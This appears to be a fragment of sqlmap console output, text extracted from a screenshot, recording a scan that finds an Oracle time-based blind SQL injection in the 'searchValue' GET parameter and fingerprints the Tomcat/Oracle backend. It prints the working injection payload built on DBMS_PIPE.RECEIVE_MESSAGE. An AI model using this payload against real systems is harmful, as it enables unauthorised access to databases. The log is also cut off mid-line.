 [17:35:59] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:36:06] [INFO] checking if the injection point on GET parameter 'searchValue'
 is a false positive
GET parameter 'searchValue' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Place: GET
Parameter: searchValue
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: dept=1&roleid=2&searchValue=3%' AND 4641=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(89)||CHR(97)||CHR(75)||CHR(118),5) AND '%'='
---
[17:36:53] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Oracle
[17:36:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[17:36:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out